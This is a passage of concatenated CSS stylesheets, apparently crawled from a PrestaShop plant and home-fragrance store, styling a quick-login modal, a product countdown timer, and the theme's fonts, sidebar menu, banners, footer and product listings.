  right: auto; }

.leo-quicklogin-modal .leo-login-title button.close:hover, .leo-quicklogin-modal .leo-login-title button.close:focus, .leo-quicklogin-modal .leo-register-title button.close:hover, .leo-quicklogin-modal .leo-register-title button.close:focus {
  background-position: 0 -30px; }

.leo-quicklogin-modal .leo-login-title button.close span, .leo-quicklogin-modal .leo-register-title button.close span {
  display: none; }

.leo-quicklogin-form {
  overflow: initial; }

.leo-login-title,
.leo-register-title {
  text-align: left;
  position: relative;
  min-height: 56px;
  margin: 0px -15px 15px;
  border-bottom: 1px solid #e5e5e5;
  background: #19881d;
  text-align: left;
  padding: 8px 55px 8px 15px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  text-align: right; }

.rtl .leo-login-title, .rtl
.leo-register-title {
  padding: 8px 15px 8px 55px; }

.leo-login-title span,
.leo-register-title span {
  color: #FFFFFF;
  width: 100%; }

.leo-login-title button.close,
.leo-register-title button.close {
  display: none; }

.leo-register-title {
  color: #9486dd; }

.leo-login-title span, .leo-register-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 18px; }

.lql-form-content label {
  margin-bottom: 5px;
  font-weight: 400;
  color: #666666;
  line-height: 1.42857143; }

.lql-form-content .form-group {
  margin-bottom: 15px; }

.lql-form-content .form-group .input-group-addon {
  border-style: solid !important;
  border-color: #d8d8d8 !important;
  border-width: 1px 1px 1px 0; }

.rtl .lql-form-content .form-group .input-group-addon {
  border-width: 1px 0 1px 1px; }

.lql-form-content input.form-control {
  height: 41px;
  padding: 6px 12px;
  font-size: 15px;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #d8d8d8;
  font-family: 'Roboto', sans-serif;
  border-radius: 0;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -o-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -ms-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s; }

.lql-form-content input.form-control:-webkit-autofill {
  -moz-box-shadow: 0 0 0 30px white inset;
  -webkit-box-shadow: 0 0 0 30px white inset;
  -o-box-shadow: 0 0 0 30px white inset;
  -ms-box-shadow: 0 0 0 30px white inset;
  box-shadow: 0 0 0 30px white inset; }

.lql-form-content input.form-control:focus {
  border-color: #19881d;
  outline: 0; }

.lql-form-content .form-checkbox {
  margin-bottom: 10px; }

.lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  border-color: #666666;
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  box-flex: 0;
  -webkit-flex: 0 0 15px;
  -moz-flex: 0 0 15px;
  -ms-flex: 0 0 15px;
  flex: 0 0 15px;
  vertical-align: top;
  margin: 0px 5px 0px 0px; }

.rtl .lql-form-content .form-checkbox .custom-checkbox input[type="checkbox"] + span {
  margin: 0px 0px 0px 5px; }

.lql-form-content .form-control-label {
  padding: 0;
  margin: 0;
  text-align: left; }

.rtl .lql-form-content .form-control-label {
  text-align: right; }

.lql-form-content .form-group-email, .lql-form-content .form-group-password {
  position: relative;
  display: table;
  border-collapse: separate; }

.lql-form-content .form-group-email .form-control, .lql-form-content .form-group-email .input-group-addon, .lql-form-content .form-group-password .form-control, .lql-form-content .form-group-password .input-group-addon {
  display: table-cell; }

.lql-form-content .form-group-email .input-group-addon, .lql-form-content .form-group-password .input-group-addon {
  padding-left: 22px;
  padding-right: 22px;
  border-radius: 0; }

.lql-form-content .form-group-email .input-group-addon.user, .lql-form-content .form-group-password .input-group-addon.user {
  background: url(../../../../assets/img/modules/leoquicklogin/img/user-icon-sm.png) no-repeat center; }

.lql-form-content .form-group-email .input-group-addon.key, .lql-form-content .form-group-password .input-group-addon.key {
  background: url(../../../../assets/img/modules/leoquicklogin/img/key-icon.png) no-repeat center; }

.lql-rememberme {
  position: relative;
  top: 2px;
  margin-right: 4px; }

.leoquicklogin-forgotpass, .lql-callregister-action {
  color: #666666;
  line-height: 1.42857143;
  font-weight: 400;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.leoquicklogin-forgotpass:hover, .lql-callregister-action:hover {
  color: #67a840; }

.lql-login-bt, .lql-register-bt {
  display: block;
  width: 100%;
  background-color: #c36b01;
  border-color: #c36b01;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  line-height: 1.42857143;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s; }

.lql-login-bt:hover, .lql-register-bt:hover {
  background-color: #67a840;
  border-color: #67a840; }

.page-authentication #content .lql-social-login + hr, body#checkout #content .lql-social-login + hr {
  border: none; }

.page-authentication #content .lql-social-login .social-login-bt, body#checkout #content .lql-social-login .social-login-bt {
  width: auto;
  display: inline-block;
  vertical-align: middle; }

/*# sourceMappingURL=front.css.map */

/*# sourceMappingURL=front.css.map */


--- FILE ---
content_type: text/css
request_url: https://domori.com/modules/psproductcountdownpro/views/css/themes/5.css
body_size: 565
content:
.psproductcountdown {
    padding-bottom: 5px;
    background: transparent;
}

.psproductcountdown .pspc-count.pspc-curr,
.psproductcountdown .pspc-count.pspc-bottom {
    display: none;
}

#product .psproductcountdown,
#product .pb-center-column .psproductcountdown {
    max-width: 20em;
    background: white;
    border-radius: 3px;
    box-shadow: 2px 2px 3px #ccc;
    text-align: center;
    border-left: 1px solid #e8e8e8;
    border-top: 1px solid #e8e8e8;
}

.product_list .psproductcountdown .pspc-main,
#product_list .psproductcountdown .pspc-main,
.ajax_block_product .psproductcountdown .pspc-main,
.product-miniature .psproductcountdown .pspc-main {
    max-width: 20em;
    margin: 0 auto;
}

.psproductcountdown h4.pspc-offer-ends {
    font-size: 1.5em;
    margin: 0 0 0.1em 0;
    padding: 0;
}

.product_list .psproductcountdown.pspc-over-img,
#product_list .psproductcountdown.pspc-over-img,
.ajax_block_product .psproductcountdown.pspc-over-img,
.product-miniature .psproductcountdown.pspc-over-img {
    background: rgba(255, 255, 255, 0.8);
    padding-top: 2px;
    border-top: 1px solid #d6d4d4;
    border-bottom: 1px solid #d6d4d4;
    width: 100%;
}

.psproductcountdown .pspc-offer-ends {
    display: block;
    margin-bottom: 0;
    font-weight: bold;
}

.psproductcountdown .pspc-main {
    margin-bottom: 0;
}

.pspc-main .pspc-time {
    margin: 0 1px 1em 1px;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    position: relative;
    height: 4.3em;
    width: 22%;
}

.pspc-main .seconds {
    margin-right: 0;
}

.pspc-main .pspc-count {
    color: #333333;
    display: block;
    font-family: 'Arial', sans-serif;
    font-size: 2em;
    line-height: 2.2em;
    overflow: hidden;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}

.pspc-main .pspc-highlight .pspc-count {
    color: #f13340;
}

.pspc-main .pspc-label {
    font-size: 1em;
    margin-top: 0.1em;
    display: block;
    position: absolute;
    top: 3.5em;
    width: 100%;
    color: #3f3f3f;
    padding: 0;
    font-weight: normal;
}
body .psproductcountdown.pspc-show-colon .pspc-main .pspc-count:after {
    right: -0.25em;
}

/* Compact view: */
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-label {
    font-size: 0.8em;
}
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-time {
    height: 4em;
    margin-bottom: 0;
}
.psproductcountdown.pspc-5.compact_view .pspc-offer-ends {
    margin-bottom: -0.7em;
}
.psproductcountdown.pspc-5.compact_view .pspc-main .pspc-count {
    line-height: 1.9;
}
#product .psproductcountdown.pspc-5.compact_view,
.psproductcountdown.pspc-5.compact_view {
    padding: 0.05em 0;
}

--- FILE ---
content_type: text/css
request_url: https://domori.com/themes/at_plants_store/assets/css/z-domori.css
body_size: 16232
content:
/*GENERAL*/
@font-face {
    font-family: 'Futura';
    src: url('../fonts/futurastd-medium-webfont.eot');
    src: url('../fonts/futurastd-medium-webfont.eot?#iefix') format('embedded-opentype'),
    url('../fonts/futurastd-medium-webfont.woff') format('woff'),
    url('../fonts/futurastd-medium-webfont.ttf') format('truetype'),
    url('../fonts/futurastd-medium-webfont.svg#On-AirInline') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'SemplicitaBold';
    src: url('../fonts/SemplicitaBold.eot');
    src: url('../fonts/SemplicitaBold.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Bold.woff') format('woff'),
    url('../fonts/SemplicitaBold.ttf') format('truetype'),
    url('../fonts/SemplicitaBold.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaBoldItalic';
    src: url('../fonts/SemplicitaBoldItalic.eot');
    src: url('../fonts/SemplicitaBoldItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Bold-Italic.woff') format('woff'),
    url('../fonts/SemplicitaBoldItalic.ttf') format('truetype'),
    url('../fonts/SemplicitaBoldItalic.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaLight';
    src: url('../fonts/SemplicitaLight.eot');
    src: url('../fonts/SemplicitaLight.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Light.woff') format('woff'),
    url('../fonts/Semplicita-Light.ttf') format('truetype'),
    url('../fonts/SemplicitaLight.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaLightItalic';
    src: url('../fonts/SemplicitaLightItalic.eot');
    src: url('../fonts/SemplicitaLightItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Light-Italic.woff') format('woff'),
    url('../fonts/Semplicita-Light-Italic.ttf') format('truetype'),
    url('../fonts/SemplicitaLightItalic.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaMedium';
    src: url('../fonts/SemplicitaMedium.eot');
    src: url('../fonts/SemplicitaMedium.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Medium.woff') format('woff'),
    url('../fonts/Semplicita-Medium.ttf') format('truetype'),
    url('../fonts/SemplicitaMedium.svg#On-AirInline') format('svg');
}
@font-face {
    font-family: 'SemplicitaMediumItalic';
    src: url('../fonts/SemplicitaMediumItalic.eot');
    src: url('../fonts/SemplicitaMediumItalic.eot?#iefix') format('embedded-opentype'),
    url('../fonts/Semplicita-Medium-Italic.woff') format('woff'),
    url('../fonts/Semplicita-Medium-Italic.ttf') format('truetype'),
    url('../fonts/SemplicitaMediumItalic.svg#On-AirInline') format('svg');
}
body, h1, h2, h3, h4, h5, h6, p, span, a, .h1, .h2, .h3, .h4, .h5, .h6{
    font-family: 'SemplicitaMedium', sans-serif;
}
::-webkit-scrollbar-thumb{
    background: #D9C27A!important;
}
::-webkit-scrollbar {
    background-color: #fefefe!important;
}
.btn{
    font-family: 'SemplicitaMedium', sans-serif;
}
a:hover {
    color: #4D372A;
}
.btn-primary{
    background-color: #4D372A;
    color: #fff;
}
.btn-primary:hover{
    background-color: #4D372A;
    color: #fff;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle{
    background-color: #4D372A;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus{
    background-color: #4D372A;
}
.btn-primary.disabled:hover, .btn-primary:disabled:hover{
    background-color: #4D372A;
}
.btn-outline{
    background-color: #4D372A;
}
.btn-outline:hover{
    background-color: #4D372A;
    border-color: #4D372A;
}
.btn-outline:active, .btn-outline.active, .open > .btn-outline.dropdown-toggle{
    background-color: #4D372A;
}
.btn-outline:active:hover, .btn-outline:active:focus, .btn-outline:active.focus, .btn-outline.active:hover, .btn-outline.active:focus, .btn-outline.active.focus, .open > .btn-outline.dropdown-toggle:hover, .open > .btn-outline.dropdown-toggle:focus, .open > .btn-outline.dropdown-toggle.focus{
    background-color: #4D372A;
}
.product-price{
    color: #4D372A;
}
#page .bootstrap-touchspin .btn-touchspin:hover{
    background-color: unset;
}
#page .bootstrap-touchspin .btn-touchspin:hover i{
    color: #4D372A;
}
.d-flex {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.align-self-center {
    -ms-flex-item-align: center!important;
    align-self: center!important;
}
/*LAYOUT*/
#page {
    padding-left: 160px;
    background: transparent;
}
.container{
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
#page #wrapper > .container{
    margin-top: 0px;
}
#page #main{
    padding: 0px;
}
/*MENU SINISTRA*/
/*LOGO*/
#logo-column{
    margin-bottom: 210px;
}
.header-logo {
    max-width: 114px;
    margin-left: 23px;
}
#page #header .wrapper{
    background-color: #F2EDDF;
}
#page .sidebar-top {
    width: 160px;
    padding: 30px 0px;
    background-color: #F2EDDF;
}
/*MENU*/
#page .sidebar-top .leo-megamenu{
    border: none;
    padding-top: 60px;
    position: relative;
    margin-top: 0px;
}
#page .navbar-toggler{
    display: none;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li,
#page .sidebar-top .leo-megamenu .dropup,
#page .sidebar-top .leo-megamenu .dropdown{
    position: unset;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li > a{
    border: 0;
    padding: 5px 0px;
    font-size: 24px;
    line-height: 28px;
    text-transform: initial;
    color: #4D372A;
}
#page .sidebar-top .leo-megamenu .navbar-nav > li > a:hover{
    font-family: 'SemplicitaBold', sans-serif;
    font-weight: 700;
}
#page .leo-megamenu .dropdown-menu {
    box-shadow: none;
    background-color: rgba(255, 255, 255, 0.9);
    height: auto;
    min-height: 100%;
    padding: 75px 30px 30px;
}
#page .leo-megamenu .dropdown-menu li a,
#page .leo-megamenu .dropdown-menu a > .menu-title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 20px;
    line-height: 24px;
    color: #4D372A;
    padding: 8px 0px;
}
#page .leo-megamenu .dropdown-menu li a:hover,
#page .leo-megamenu .dropdown-menu a > .menu-title:hover{
    color: #D9C27A;
    padding-left: 0px;
}
#page .leo-megamenu .dropdown-menu ul{
    border-top: 3px solid #D9C27A;
    padding-top: 16px;
    min-width: 180px;
}
#page .leo-megamenu .leo-widget .widget-html p img{
    cursor: auto;
}
/*#page .leo-megamenu .leo-widget .widget-html p img:hover{
    opacity: 1;
}*/
#page .sidebar-top .leo-megamenu .navbar-nav > li > a.dropdown-toggle::after {
    display: none;
}
#page .leo-megamenu .leo-widget .widget-html{
    margin-top: 0px;
}
/*ICONE*/
#icon-column{
    text-align: center;
    margin: 0 auto;
    padding: 0px 20px;
}
#page #header #search_widget{
    float: left;
    padding: 0px 6px 10px 6px;
    width: auto;
}
#page #header #search_widget #click_show_search{
    display: block;
    color: #D9C27A;
}
#page #header #search_widget #click_show_search i{
    font-size: 18px;
    font-weight: 700;
}
#page #search-container .block-form{
    display: none;
    width: 100%;
    left: 0;
    bottom: 0px;
    background-color: #fcf7ec;
    text-align: center;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    position: absolute;
    top: 5px;
    z-index: 1000;
    height: 79px;
    margin-top: 20px;
    border: none;
    border-radius: 0px;
}
#header #search-container .form-search {
    width: 100%;
    margin: 0 auto;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
#header #search-container .form-search .search_query {
    max-width: 100%;
    height: 58px;
    font-size: 16px;
    font-family: 'SemplicitaMedium', sans-serif;
    border: none;
    background-color: transparent;
    color: #4D372A;
    padding: 0px 0 0 10px;
    border-radius: 0px;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}
#header #search-container .form-search .search_query::placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query::-webkit-input-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query::-moz-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:-moz-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:-ms-input-placeholder {
    color: #D9C27A;
}
#header #search-container .form-search .search_query:hover, #header #search_widget .form-search .search_query:active, #header #search_widget .form-search .search_query:focus {
    outline: 0;
}
#header #search-container .form-search .search-button {
    background: none;
    border: none;
    top: 3px;
    position: absolute;
    color: #D9C27A;
    cursor: pointer;
    outline: 0;
    width: 30px;
    height: 55px;
    right: 0px;
}
#header #search-container .form-search .search-button i {
    font-size: 18px;
}
#header #search-container .form-search .search-button:hover {
    color: #D9C27A;
}
#header #search-container.showsearch .form-search {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
#page #cart-block{
    padding: 0;
}
#page #cart-block i.fa-shopping-cart{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
    padding-right: 0px;
}
#page .popup-over.userinfo-selector .popup-title:after{
    background-color: transparent;
}
#page .userinfo-selector{
    float: left;
    padding: 0px 6px;
}
#page .userinfo-selector i{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
}
#page .popup-over.userinfo-selector .popup-title{
    padding: 0px;
}
#page .dropdown-menu i{
    margin-right: 7px;
}
#page .popup-over .popup-content {
    left: 0;
    right: inherit;
    background-color: #fcf7ec;
    border: none;
}
#page .popup-over .popup-content a{
    color: #4D372A;
}
#page .popup-over .popup-content a:hover {
    color: #D9C27A;
}
#page .sidebar-top .language-selector-wrapper{
    text-align: center;
    width: 100%;
    margin: 30px 0px;
}
#page .wishlist-block{
    float: left;
    padding: 0 4px 0 5px;
}
#page .wishlist-block i{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
}
/*LINK SHOP*/
#page .shop-block-container{
    width: 100%;
}
#page .shop-block{
    background-color: #D9C27A;
    min-height: 32px;
    margin-top: 15px;
    padding: 15px 0px;
}
#page .shop-block a{
    color: #4D372A;
    font-size: 30px;
    line-height: 32px;
}
/*SELEZIONE LINGUA*/
#page .sidebar-top .language-selector-wrapper .popup-title{
    border: none;
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 18px;
    line-height: 20px;
}
#page .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down{
    display: none;
}
#page .language-selector-wrapper .popup-content li.current a img{
    border: 1px solid #D9C27A;
}
#page .language-selector-wrapper .popup-content li.current a{
    color: #D9C27A;
}
#page .language-selector-wrapper .popup-content a:hover{
    color: #D9C27A;
}
#page .language-selector-wrapper .popup-content {
    bottom: auto;
    top: 35px;
    text-align: center;
    padding: 10px;
    background-color: #fcf7ec;
}
#page .language-mobile{
    display: none;
}
#page .current-language-iso-code{
    display: none;
}
/*SOCIAL*/
#page .block-social ul li{
    margin: 0px;
}
#page .block-social ul li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    color: #4D372A;
}
#page .block-social ul li a:after{
    padding: 20px;
}
#page .block-social ul li.facebook a:after,
#page .block-social ul li.twitter a:after,
#page .block-social ul li.instagram a:after,
#page .block-social ul li.youtube a:after{
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}
#page .block-social ul li.facebook:hover a,
#page .block-social ul li.twitter:hover a,
#page .block-social ul li.instagram:hover a,
#page .block-social ul li.youtube:hover a{
    background-color: #4D372A;
    color: #ffff;
}
/*FOOTER*/
#page .footer-copyright {
    padding: 30px 30px 15px;
}
.footer-info p{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
}
.credits a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
}
.credits a:hover{
    text-decoration: underline;
}
.footer-copyright .ApRawHtml.block{
    line-height: 0px;
}
.footer-container {
    margin-top: 0px;
}
.footer-container .footer-center .px-20{
    padding-left: 150px;
    padding-right: 150px;
}
.footer-container .footer-center .leo-footer-top {
    background-color: #F8F8F8 !important;
    padding: 30px 100px;
}
.footer-container .footer-center .block .title_block{
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 18px;
    line-height: 22px;
    color: #4D372A;
    padding: 10px 0px 20px;
}
.footer-container .block li {
    margin-bottom: 5px;
}
.footer-container .ApBlockLink ul li a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
.footer-container .ApBlockLink ul li a:hover {
    padding-left: 0px;
    text-decoration: underline;
}
.footer-container .ApBlockLink ul li a:hover:before {
    width: 0px;
    background: none;
}
.footer-bottom {
    margin-bottom: 0px;
}
.footer-container .social-mobile{
    display: none;
}
#page .footer-container .footer-social .block-social{
    text-align: right!important;
}
#page .footer-container .block-social ul li {
    padding: 0px 5px;
}
#page .footer-container .block-social ul li a {
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: right;
}
#page .footer-container .block-social ul li a:before{
    font-size: 20px;
}
#page .footer-container .block-social ul li.facebook:hover a,
#page .footer-container .block-social ul li.twitter:hover a,
#page .footer-container .block-social ul li.instagram:hover a,
#page .footer-container .block-social ul li.youtube:hover a{
    background-color: transparent;
    color: #4D372A;
}
#page #back-top {
    background: #4D372A;
    right: 20px;
    bottom: 100px;
}
/*HOMEPAGE (SLIDESHOW)*/
#page .iview-controlNav div.iview-items ul li a.iview-control{
    width: 16px;
    height: 16px;
    background-color: rgba(255,255,255,0.4);
    border: none;
}
#page .iview-controlNav div.iview-items ul li a.iview-control.active{
    background-color: #DDC15D;

}
#page .iview-controlNav div.iview-items ul li a.iview-control:before{
    display: none;
}
#index .slide_home .slider-opacity {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.25);
}
/*TITOLO*/
#page .slideshow-title{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: capitalize;
    margin: auto;
    top: 43%;
    left: 0;
    right: 0;
    width: auto!important;
    height: 30px!important;
    text-align: center;
    font-size: 80px!important;
    line-height: 84px!important;
    white-space: unset;
}
/*SOTTOTITOLO*/
#page .slideshow-subtitle{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: uppercase;
    margin: auto;
    top: 52%;
    left: 0;
    right: 0;
    width: auto!important;
    height: 36px!important;
    text-align: center;
    font-size: 34px!important;
    line-height: 38px!important;
}
/*DESCRIZIONE*/
#page .slideshow-description{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: none;
    max-width: 500px;
}
#page .bannercontainer .tp-caption.slideshow-description .caption-contain{
    max-width: 500px!important;
    word-break: break-word;
}
/*CTA*/
#page .bannercontainer .tp-caption.btn-h2{
    font-family: 'SemplicitaMedium', sans-serif;
    background: transparent;
    border: 1px solid #fff;
    text-transform: uppercase;
}
#page .bannercontainer .tp-caption.btn-h2:hover{
    background-color: #4D372A;
}
/*BANNER SPEDIZIONI*/
#page .banner-delivery-container {
    padding: 120px 60px;
    position: relative;
    min-height: 350px;
    display: block;
}
#page .banner-delivery-container::before {
    content: "";
    background: url("../img/pattern.png") repeat left top !important;
    opacity: 0.25;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
}
#page .banner-delivery-container .banner-delivery {
    padding: 0px 30px;
}
#page .banner-delivery-container .banner-delivery-title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    padding-bottom: 30px;
    margin-bottom: 0px;
}
#page .banner-delivery-container .banner-delivery-description{
    position: relative;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
}
#page .banner-delivery-container .banner-delivery-description:before{
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 3px;
    border-bottom: 3px solid #D9C27A;
}
/*BANNER I NOSTRI PRODOTTI*/
#page .our-products-container{
    margin: 0px;
}
#page .our-products-container .image_description {
    text-align: center;
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: 50px;
}
/*BANNER CLAIM FRANZONI*/
#page .claim-container{
    /*background: url("../img/pattern.png") repeat left top !important;*/
    position: relative;
    padding: 120px 60px;
    min-height: 550px;
}
#page .claim-container::before{
    content: "";
    background: url("../img/pattern.png") repeat left top !important;
    opacity: 0.25;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
}
#page .claim-text-container{
    margin: 0px auto;
    width: 75%;
}
#page .claim-text{
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    text-align: center;
    font-size: 26px;
    line-height: 30px;
}
#page .claim-author{
    color: #4D372A;
    font-family: 'SemplicitaMediumItalic', sans-serif;
    text-align: right;
    font-size: 22px;
    line-height: 26px;
}
#page .claim-image-container{
    position: absolute;
    top: 110px;
    right: 0;
    bottom: 0;
    left: 5%;
    width: auto;
}
/*BANNER LIFESTYLE*/
#page .lifestyle-container{
    position: relative;
    padding: 0px;
}
#page .lifestyle-container .full-slider{
    margin-bottom: 0px;
    max-height: 560px;
}
#page .lifestyle-container .carousel-inner > .carousel-item {
    /*position: relative;*/
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
}
#page .lifestyle-container .carousel-control{
    display: none;
}
#page .lifestyle-container .lifestyle {
    position: absolute;
    max-width: 400px;
    background-color: rgba(255, 255, 255, 0.7);
    padding: 40px 30px;
    right: 100px;
    top: 0px;
    margin: 90px auto;
}
#page .lifestyle-container .lifestyle-title{
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 30px!important;
}
#page .lifestyle-container .lifestyle-text{
    position: relative;
    color: #4D372A;
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    padding: 30px 0px 20px;
}
#page .lifestyle-container .lifestyle-text:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 3px;
    border-bottom: 3px solid #4D372A;
}
#page .lifestyle-container .lifestyle-button{
    margin: 0 auto;
    text-align: center;
}
#page .lifestyle-container .lifestyle-button a{
    text-align: center;
    color: #4D372A;
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
    padding: 12px 20px 6px;
    border: 1px solid #4D372A;
    min-width: 130px;
    display: inline-block;
}
#page .lifestyle-container .lifestyle-button a:hover{
    background-color: #4D372A;
    color: #fff;
}
#page .lifestyle-container .carousel-indicators li {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin: 0px 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgba(255,255,255,0.4);
    border: none;
    border-radius: 50%;
}
#page .lifestyle-container .carousel-indicators .active {
    width: 16px;
    height: 16px;
    margin: 0px 3px;
    background-color: #DDC15D;
}
#page .lifestyle-container .carousel-indicators{
    bottom: 10px;
}
/*BLOCCO I PIU' VENDUTI*/
#page .products_block{
    background-color: #EFEFEF;
    margin-bottom: 0px;
    padding-bottom: 50px;
}
#page .products_block .title_block{
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    padding: 35px 0px;
}
#page .products_block .sub-title-widget{
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#page .products_block .title_block:before {
    background: #D9C27A;
    height: 3px;
}
#page .products_block .block_content{
    padding: 0px 50px;
}
#page .product-flags{
    position: absolute;
    top: 0px;
    left: unset;
    right: 0px;
    margin: 0;
    width: 50px;
    height: 50px;
}
#page .product-flags .product-flag {
    padding: 15px 0px;
    text-align: center;
    color: #fff;
    border: 1px solid #99cd4e;
    background: #4D372A;
    font-size: 16px;
    line-height: 20px;
    text-transform: capitalize;
    z-index: 2;
    font-family: "SemplicitaMedium", sans-serif;
    border: none;
    opacity: 1;
    height: 100%;
    width: 100%;
}
.profile-default .thumbnail-container{
    margin-bottom: 60px;
    background: transparent;
    position: relative;
    border: 2px solid transparent;
    overflow: inherit;
    padding: 20px 20px 40px;
}
.profile-default .thumbnail-container .product-meta {
    position: relative;
    overflow: inherit;
}
.profile-default .thumbnail-container:hover{
    border: 2px solid #D9C27A;
}
.profile-default .thumbnail-container .product-image{
    margin-top: 10px;
}
.profile-default .thumbnail-container .product-title,
.profile-default .thumbnail-container .product-title a{
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 20px;
    line-height: 24px;
